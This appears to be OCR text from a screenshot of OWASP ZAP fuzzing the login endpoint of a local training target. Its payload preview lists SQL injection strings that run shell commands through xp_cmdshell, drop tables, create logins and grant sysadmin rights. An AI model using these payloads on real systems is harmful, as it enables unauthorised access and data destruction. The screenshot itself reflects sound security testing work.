 Untitled Session - OWASP ZAP 2.8.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
POST http://kali:3000/rest/user/login HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Add Payload
Type: File Fuzzers
Files:
Find Next
Find Previous
jbrofuzz
Alphabets
Base
Biology
Buffer Overflows
Exploits
Format String Errors
HTTP
Headers
Injection
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary t
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) valu
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values(
LDAP Injection
1: |
2: !
Cancel
Add
rocessors
Add...
Modify...
Remove
Processors...
Top
Up
Down
Bottom
Cancel
OK
Fuzzer
uzz Locations:
Location
Value
... ...
Body [10, 23] blah@blah.com ... ...
Add...
Remove
Payloads...
Processors...
"password":"blah"}
Remove Without Confirmation
Cancel
Reset
Start Fuzzer
Id
38 10/14/19, 1:56:44 PM GET http://kali:300
40 10/14/19, 1:56:44 PM GET http://kali:300
45 10/14/19, 1:56:44 PM GET http://kali:300
70 10/14/19, 2:10:49 PM GET http://kali:3000/rest/user/whoami 200 OK 7 ms 11 bytes JSON
72 10/14/19, 2:10:49 PM GET http://kali:3000/rest/user/whoami 304 Not Modified 44 ... 0 bytes
73 10/14/19, 2:10:49 PM POST http://kali:3000/rest/user/login 401 Unauthori... 90 ... 26 bytes Low
74 10/14/19, 2:17:13 PM GET https://safebrowsing.googleapis.com/v4/thre... 429 Too Many ... 88 ... 322 bytes
77 10/14/19, 2:24:11 PM POST https://shavar.services.mozilla.com/download... 200 OK 51... 7 bytes Low
Alerts 0 1 4 1 Current Scans 0 0 0 0 0 0 0 0